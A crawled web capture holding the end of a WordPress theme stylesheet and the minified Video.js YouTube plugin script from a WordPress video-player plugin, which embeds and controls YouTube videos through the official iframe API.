	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
#wpadminbar {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/videojs/vjs.youtube.js?ver=5.2.4
body_size: 3512
content:
function setInnerText(element,text){if(void 0===element)return!1;var textProperty="innerText"in element?"innerText":"textContent";element[textProperty]=text}videojs.Youtube=videojs.MediaTechController.extend({init:function(player,options,ready){if(videojs.MediaTechController.call(this,player,options,ready),this.features.progressEvents=!1,this.features.timeupdateEvents=!1,"undefined"!=typeof options.source)for(var key in options.source)player.options()[key]=options.source[key];this.userQuality=videojs.Youtube.convertQualityName(player.options().quality),this.player_=player,this.player_el_=document.getElementById(player.id()),this.player_el_.className+=" vjs-youtube",this.qualityButton=document.createElement("div"),this.qualityButton.setAttribute("class","vjs-quality-button vjs-menu-button vjs-control"),this.qualityButton.setAttribute("tabindex",0);var qualityContent=document.createElement("div");this.qualityButton.appendChild(qualityContent),this.qualityTitle=document.createElement("span"),qualityContent.appendChild(this.qualityTitle);var qualityMenu=document.createElement("div");qualityMenu.setAttribute("class","vjs-menu"),this.qualityButton.appendChild(qualityMenu),this.qualityMenuContent=document.createElement("ul"),this.qualityMenuContent.setAttribute("class","vjs-menu-content"),qualityMenu.appendChild(this.qualityMenuContent),this.id_=this.player_.id()+"_youtube_api",this.el_=videojs.Component.prototype.createEl("iframe",{id:this.id_,className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0,webkitAllowFullScreen:"true",mozallowfullscreen:"true",allowFullScreen:"true"}),this.iframeblocker=videojs.Component.prototype.createEl("div",{className:"iframeblocker"});var self=this;if(this.toggleOnClick=!!this.player_.options().toggleOnClick,this.toggleOnClick){var togglePlayback=function(){self.paused()?self.play():self.pause()};this.iframeblocker.addEventListener("click",togglePlayback)}else{var toggleActivity=function(){self.player_.userActive(self.player_.userActive()===!0?!1:!0)};this.iframeblocker.addEventListener("click",toggleActivity)}this.iframeblocker.addEventListener("mousemove",function(e){self.player_.userActive()||self.player_.userActive(!0),e.stopPropagation(),e.preventDefault()}),this.iframeblocker.addEventListener("tap",function(){self.player_.userActive(self.player_.userActive()===!0?!1:!0)}),!this.player_.options().ytcontrols,this.player_el_.insertBefore(this.iframeblocker,this.player_el_.firstChild),this.player_el_.insertBefore(this.el_,this.iframeblocker),this.parseSrc(player.options().src),this.playOnReady=this.player_.options().autoplay||!1,this.forceSSL=this.player_.options().forceSSL||!0;var params={enablejsapi:1,iv_load_policy:3,playerapiid:this.id(),disablekb:1,wmode:"transparent",controls:this.player_.options().ytcontrols?1:0,html5:this.player_.options().forceHTML5?1:null,playsinline:this.player_.options().playsInline?1:0,showinfo:0,modestbranding:1,rel:0,autoplay:this.playOnReady?1:0,loop:this.player_.options().loop?1:0,list:this.playlistId,vq:this.userQuality};for(var prop in params)!params.hasOwnProperty(prop)||"undefined"!=typeof params[prop]&&null!==params[prop]||delete params[prop];if(this.forceSSL||"file:"!=window.location.protocol?this.el_.src="https://www.youtube.com/embed/"+this.videoId+"?"+videojs.Youtube.makeQueryString(params):(params.origin=window.location.protocol+"//"+window.location.host,this.el_.src=window.location.protocol+"//www.youtube.com/embed/"+this.videoId+"?"+videojs.Youtube.makeQueryString(params)),player.ready(function(){var controlBar=self.player_el_.getElementsByClassName("vjs-control-bar")[0];controlBar.appendChild(self.qualityButton),self.playOnReady&&!self.player_.options().ytcontrols&&("undefined"!=typeof self.player_.loadingSpinner&&self.player_.loadingSpinner.show(),"undefined"!=typeof self.player_.bigPlayButton&&self.player_.bigPlayButton.hide())}),this.player_.options().ytcontrols?this.player_.controls(!1):this.player_.poster()||(null==this.videoId?this.iframeblocker.style.backgroundColor="black":setTimeout(function(){var posterEl=self.player_el_.getElementsByClassName("vjs-poster")[0];posterEl.style.backgroundImage="url(https://img.youtube.com/vi/"+self.videoId+"/0.jpg)",posterEl.style.display=""},100)),videojs.Youtube.apiReady)this.loadYoutube();else if(videojs.Youtube.loadingQueue.push(this),!videojs.Youtube.apiLoading){var tag=document.createElement("script");tag.onerror=function(e){self.onError(e)},tag.src=this.forceSSL||"file:"===window.location.protocol?"https://www.youtube.com/iframe_api":"//www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag),videojs.Youtube.apiLoading=!0}this.on("dispose",function(){this.el_.parentNode.removeChild(this.el_),this.iframeblocker.parentNode.removeChild(this.iframeblocker),this.qualityButton.parentNode.removeChild(this.qualityButton),"undefined"!=typeof this.player_.loadingSpinner&&this.player_.loadingSpinner.hide(),"undefined"!=typeof this.player_.bigPlayButton&&this.player_.bigPlayButton.hide()})}}),videojs.Youtube.prototype.parseSrc=function(src){if(this.srcVal=src,src){var regId=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,match=src.match(regId);this.videoId=match&&11==match[2].length?match[2]:null;var regPlaylist=/[?&]list=([^#\&\?]+)/;match=src.match(regPlaylist),null!=match&&match.length>1?this.playlistId=match[1]:this.playlistId&&delete this.playlistId;var regVideoQuality=/[?&]vq=([^#\&\?]+)/;match=src.match(regVideoQuality),null!=match&&match.length>1&&(this.userQuality=match[1])}},videojs.Youtube.prototype.src=function(src){return src&&(this.parseSrc(src),null==this.videoId?(this.iframeblocker.style.backgroundColor="black",this.iframeblocker.style.display="block"):(this.player_.options().autoplay?this.ytplayer.loadVideoById({videoId:this.videoId,suggestedQuality:this.userQuality}):this.ytplayer.cueVideoById({videoId:this.videoId,suggestedQuality:this.userQuality}),this.player_el_.getElementsByClassName("vjs-poster")[0].style.backgroundImage="url(https://img.youtube.com/vi/"+this.videoId+"/0.jpg)",this.iframeblocker.style.backgroundColor="",this.iframeblocker.style.display="",this.player_.poster("https://img.youtube.com/vi/"+this.videoId+"/0.jpg"))),this.srcVal},videojs.Youtube.prototype.load=function(){},videojs.Youtube.prototype.play=function(){null!=this.videoId&&(this.player_.options().ytcontrols||this.player_.trigger("waiting"),this.isReady_?this.ytplayer.playVideo():this.playOnReady=!0)},videojs.Youtube.prototype.pause=function(){this.ytplayer.pauseVideo()},videojs.Youtube.prototype.paused=function(){return this.ytplayer?this.lastState!==YT.PlayerState.PLAYING&&this.lastState!==YT.PlayerState.BUFFERING:!0},videojs.Youtube.prototype.currentTime=function(){return this.ytplayer&&this.ytplayer.getCurrentTime?this.ytplayer.getCurrentTime():0},videojs.Youtube.prototype.setCurrentTime=function(seconds){this.ytplayer.seekTo(seconds,!0),this.player_.trigger("timeupdate")},videojs.Youtube.prototype.duration=function(){return this.ytplayer&&this.ytplayer.getDuration?this.ytplayer.getDuration():0},videojs.Youtube.prototype.volume=function(){return this.ytplayer&&isNaN(this.volumeVal)&&(this.volumeVal=this.ytplayer.getVolume()/100),this.volumeVal},videojs.Youtube.prototype.setVolume=function(percentAsDecimal){percentAsDecimal&&percentAsDecimal!=this.volumeVal&&(this.ytplayer.setVolume(100*percentAsDecimal),this.volumeVal=percentAsDecimal,this.player_.trigger("volumechange"))},videojs.Youtube.prototype.muted=function(){return this.mutedVal},videojs.Youtube.prototype.setMuted=function(muted){muted?this.ytplayer.mute():this.ytplayer.unMute(),this.mutedVal=muted,this.player_.trigger("volumechange")},videojs.Youtube.prototype.buffered=function(){if(this.ytplayer&&this.ytplayer.getVideoBytesLoaded){var loadedBytes=this.ytplayer.getVideoBytesLoaded(),totalBytes=this.ytplayer.getVideoBytesTotal();if(!loadedBytes||!totalBytes)return 0;var duration=this.ytplayer.getDuration(),secondsBuffered=loadedBytes/totalBytes*duration,secondsOffset=this.ytplayer.getVideoStartBytes()/totalBytes*duration;return videojs.createTimeRange(secondsOffset,secondsOffset+secondsBuffered)}return videojs.createTimeRange(0,0)},videojs.Youtube.prototype.supportsFullScreen=function(){return!0},videojs.Youtube.isSupported=function(){return!0},videojs.Youtube.canPlaySource=function(srcObj){return"video/youtube"==srcObj.type},videojs.Youtube.canControlVolume=function(){return!0},videojs.Youtube.loadingQueue=[],videojs.Youtube.prototype.loadYoutube=function(){this.ytplayer=new YT.Player(this.id_,{events:{onReady:function(e){e.target.vjsTech.onReady()},onStateChange:function(e){e.target.vjsTech.onStateChange(e.data)},onPlaybackQualityChange:function(e){e.target.vjsTech.onPlaybackQualityChange(e.data)},onError:function(e){e.target.vjsTech.onError(e.data)}}}),this.ytplayer.vjsTech=this},videojs.Youtube.makeQueryString=function(args){var array=[];for(var key in args)args.hasOwnProperty(key)&&array.push(encodeURIComponent(key)+"="+encodeURIComponent(args[key]));return array.join("&")},window.onYouTubeIframeAPIReady=function(){for(var yt;yt=videojs.Youtube.loadingQueue.shift();)yt.loadYoutube();videojs.Youtube.loadingQueue=[],videojs.Youtube.apiReady=!0},videojs.Youtube.prototype.onReady=function(){this.isReady_=!0,this.triggerReady(),this.iframeblocker.style.display="","undefined"!=typeof this.player_.loadingSpinner&&this.player_.loadingSpinner.hide(),this.player_.options().muted&&this.setMuted(!0),this.playOnReady&&(this.playOnReady=!1,this.play())},videojs.Youtube.prototype.updateQualities=function(){var qualities=this.ytplayer.getAvailableQualityLevels(),self=this;if(0==qualities.length)this.qualityButton.style.display="none";else{for(this.qualityButton.style.display="";this.qualityMenuContent.hasChildNodes();)this.qualityMenuContent.removeChild(this.qualityMenuContent.lastChild);for(var i=0;i<qualities.length;++i){var el=document.createElement("li");el.setAttribute("class","vjs-menu-item"),setInnerText(el,videojs.Youtube.parseQualityName(qualities[i])),el.setAttribute("data-val",qualities[i]),qualities[i]==this.quality&&videojs.Youtube.addClass(el,"vjs-selected"),el.addEventListener("click",function(){var quality=this.getAttribute("data-val");self.ytplayer.setPlaybackQuality(quality),setInnerText(self.qualityTitle,videojs.Youtube.parseQualityName(quality));var selected=self.qualityMenuContent.querySelector(".vjs-selected");selected&&videojs.Youtube.removeClass(selected,"vjs-selected"),videojs.Youtube.addClass(this,"vjs-selected")}),this.qualityMenuContent.appendChild(el)}}},videojs.Youtube.prototype.onStateChange=function(state){if(state!=this.lastState){switch(state){case-1:this.player_.trigger("durationchange");break;case YT.PlayerState.ENDED:this.player_.options().ytcontrols||(this.player_el_.getElementsByClassName("vjs-poster")[0].style.display="block","undefined"!=typeof this.player_.bigPlayButton&&this.player_.bigPlayButton.show()),this.player_.trigger("ended");break;case YT.PlayerState.PLAYING:"undefined"!=typeof this.player_.bigPlayButton&&this.player_.bigPlayButton.hide(),this.updateQualities(),this.player_.trigger("timeupdate"),this.player_.trigger("durationchange"),this.player_.trigger("playing"),this.player_.trigger("play");break;case YT.PlayerState.PAUSED:this.player_.trigger("pause");break;case YT.PlayerState.BUFFERING:this.player_.trigger("timeupdate"),this.player_.options().ytcontrols||this.player_.trigger("waiting");break;case YT.PlayerState.CUED:}this.lastState=state}},videojs.Youtube.convertQualityName=function(name){switch(name){case"144p":return"tiny";case"240p":return"small";case"360p":return"medium";case"480p":return"large";case"720p":return"hd720";case"1080p":return"hd1080"}return name},videojs.Youtube.parseQualityName=function(name){switch(name){case"tiny":return"144p";case"small":return"240p";case"medium":return"360p";case"large":return"480p";case"hd720":return"720p";case"hd1080":return"1080p"}return name},videojs.Youtube.prototype.onPlaybackQualityChange=function(quality){switch(this.quality=quality,setInnerText(this.qualityTitle,videojs.Youtube.parseQualityName(quality)),quality){case"medium":this.player_.videoWidth=480,this.player_.videoHeight=360;break;case"large":this.player_.videoWidth=640,this.player_.videoHeight=480;break;case"hd720":this.player_.videoWidth=960,this.player_.videoHeight=720;break;case"hd1080":this.player_.videoWidth=1440,this.player_.videoHeight=1080;break;case"highres":this.player_.videoWidth=1920,this.player_.videoHeight=1080;break;case"small":this.player_.videoWidth=320,this.player_.videoHeight=240;break;case"tiny":this.player_.videoWidth=144,this.player_.videoHeight=108;break;default:this.player_.videoWidth=0,this.player_.videoHeight=0}this.player_.trigger("ratechange")},videojs.Youtube.prototype.onError=function(error){this.player_.error=error,this.player_.trigger("error")},videojs.Youtube.addClass=function(element,classToAdd){-1==(" "+element.className+" ").indexOf(" "+classToAdd+" ")&&(element.className=""===element.className?classToAdd:element.className+" "+classToAdd)},videojs.Youtube.removeClass=function(element,classToRemove){var classNames,i;if(-1!=element.className.indexOf(classToRemove)){for(classNames=element.className.split(" "),i=classNames.length-1;i>=0;i--)classNames[i]===classToRemove&&classNames.splice(i,1);element.className=classNames.join(" ")}},function(){var style=document.createElement("style");style.type="text/css";var css="   .vjs-youtube .vjs-poster { background-size: cover; }  .vjs-poster, .vjs-loading-spinner, .vjs-big-play-button, .vjs-text-track-display{ pointer-events: none !important; }  .iframeblocker { display:none;position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:2; }  .vjs-youtube.vjs-user-inactive .iframeblocker { display:block; }   .vjs-quality-button > div:first-child > span:first-child { position:relative;top:7px }  ";setInnerText(style,css),document.getElementsByTagName("head")[0].appendChild(style)}();
